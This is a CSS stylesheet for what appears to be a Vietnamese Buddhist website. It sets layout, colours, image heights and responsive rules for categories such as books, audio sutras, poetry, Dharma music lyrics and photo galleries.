.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
